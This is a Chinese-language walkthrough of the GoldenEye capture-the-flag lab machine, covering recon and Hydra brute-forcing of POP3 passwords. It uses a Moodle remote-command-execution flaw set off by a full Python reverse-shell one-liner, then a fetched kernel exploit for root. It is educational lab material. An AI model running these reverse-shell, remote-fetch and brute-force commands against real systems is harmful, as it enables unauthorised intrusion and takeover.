靶机下载地址:戳我
I recently got done creating an OSCP type vulnerable machine that’s themed after the great James Bond film (and even better n64 game) GoldenEye. The goal is to get root and capture the secret GoldenEye codes – flag.txt.
这次看来目的也只有一个——获取flag.txt文件。
0x00 信息收集

通过ScanPort工具扫描得到该靶机的ip地址为192.168.187.136。
nmap扫描开放了哪些端口:
访问80界面是真的炫酷^^:
开放了25端口。SMTP 邮件协议的默认端口就为 25,经常用来邮箱伪造,钓鱼攻击。此外,还开放了55006和55007端口。
0x01 漏洞挖掘

网站页面给出提示,路径/sev-home/可以登录,但是现在还不知道用户名和密码。返回页面查看源代码,在“terminal.js”中看到以下提示:
//
//Boris, make sure you update your default password.
//My sources say MI6 maybe planning to infiltrate.
//Be on the lookout for any suspicious network traffic....
//
//I encoded you p@ssword below...
//
//InvincibleHack3r
//
//BTW Natalya says she can break your codes
//
很明显,用户名是Boris,密码是InvincibleHack3r,可尝试登录没有成功。后来才知道用户名是小写(brois),这里真的有点坑,我是真的笨。进入页面后得到如下文本:
GoldenEye is a Top Secret Soviet oribtal weapons project. Since you have access you definitely hold a Top Secret clearance and qualify to be a certified GoldenEye Network Operator (GNO) Please email a qualified GNO supervisor to receive the online GoldenEye Operators Training to become an Administrator of the GoldenEye system Remember, since security by obscurity is very effective, we have configured our pop3 service to run on a very high non-default port
机翻了一哈:
黄金眼是一个绝密的苏联原始武器项目。既然你有访问权限,你肯定持有绝密许可证,并有资格成为一个认证的GoldenEye网络运营商(GNO) 请向合格的GNO主管发送电子邮件,接受在线GoldenEye操作员培训,成为GoldenEye系统管理员 请记住,由于默默无闻的安全性非常有效,我们已将pop3服务配置为在非常高的非默认端口上运行
此外,该页的源代码还藏有提示:
Qualified GoldenEye Network Operator Supervisors:
Natalya
Boris通过文字描述和nmap的扫描结果能知道pop3服务被配置在了55007端口上。使用Hydra爆破Natalya和Boris的密码。
hydra 192.168.187.136 -s 55007 pop3 -L user.txt -P /usr/share/wordlists/fasttrack.txt -v
Natalya的:

Boris的:

使用nc连接靶机查看邮件信息:
nc 192.168.187.136 55007
需要用到下面这些命令:
user boris 登录用户名 pass secret1! 登录密码 list 查看邮件列表及邮件大小 retr 1 查看第1个邮件内容 quit 退出
查阅给Boris的邮件,发现重要信息在第3个邮件里:
Boris, Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn! Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages…. PS - Keep security tight or we will be compromised.
查阅给Natalya的邮件,发现重要信息在第2个邮件里:
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security…even if it's not, just enter it in under the guise of "security"…it'll get the change order escalated without much hassle :) Ok, user creds are: username: xenia password: RCP90rulez! Boris verified her as a valid contractor so just create the account ok? And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir **Make sure to edit your host file since you usually work remote off-network…. Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts
根据给Natalya的邮件的提示,修改/etc/hosts文件:

保存后,访问severnaya-station.com/gnocertdir

使用给Natalya的邮件中用户名和密码成功登入。在左侧的Messages功能菜单可以发现Dr Doak给xenia的消息:

芜湖,现在又知道了Dr Doak的用户名是doak,考虑继续用hydra爆破Dr Doak的密码:
hydra 192.168.187.136 -s 55007 pop3 -l doak -P /usr/share/wordlists/fasttrack.txt -v

登陆后发现只有一封邮件:
James, If you're reading this, congrats you've gotten this far. You know how tradecraft works right? Because I don't. Go to our training site and login to my account….dig until you can exfiltrate further information…… username: dr_doak password: 4England!
在网站上用该邮件给出的账号登录,在“My private files”菜单找到s3cret.txt,内容如下:
007, I was able to capture this apps adm1n cr3ds through clear txt. Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here. Something juicy is located here: /dir007key/for-007.jpg Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
访问severnaya-station.com/dir007key/for-007.jpg得到一张图片,猜测使用了隐写术,使用exiftool找到了疑似base64编码后的密码(eFdpbnRlcjE5OTV4IQ==):

解码后得到:xWinter1995x!
观察网页,和doak有交集的用户还有一个“Admin User”使用该密码可成功登入admin用户。在后台环境变量界面(severnaya-station.com/gnocertdir/admin/environment.php)可以明确的看到当前CMS的名称和版本:

在网上找到该版本的Moodle存在远程命令执行漏洞(CVE-2013-3630)。
首先Home / ► Site administration / ► Plugins / ► Text editors / ► TinyMCE HTML editor,将Spell engine更换为PSpellShell。
然后,在Home / ► Site administration / ► Server / ► System paths的Path to aspell处上传如下代码:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.187.128",8099));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

在终端里面监听8099端口,在Home / ► My profile / ► Blogs / ► Add a new entry中新建文章,随便输入字符,再点击“Toggle Spellchecker”,成功监听到:
0x02 提权
python -c 'import pty; pty.spawn("/bin/bash")'
输入uname -a可得该操作系统的版本信息:
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
输入searchsploit ubuntu 3.13.0,用第一个脚本提权。由于靶机里没有gcc,需要改一下37292.c中的内容,把“gcc”替换为“cc”。
cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/Desktop/ cd /root/Desktop/ 把gcc替换为cc python3 -m http.server
nc那边:
cd /tmp wget http://192.168.187.128:8000/37292.c cc 37292.c chmod 777 a.out ./a.out
提权成功,在/root下有隐藏的flag文件:

查看flag文件的内容:

Alec told me to place the codes here: 568628e0d993b1973adc718237da6e93 If you captured this make sure to go here….. /006-final/xvf7-flag/
哈哈这个难不倒我,是md5,明文是“006”,根据提示访问/006-final/xvf7-flag/: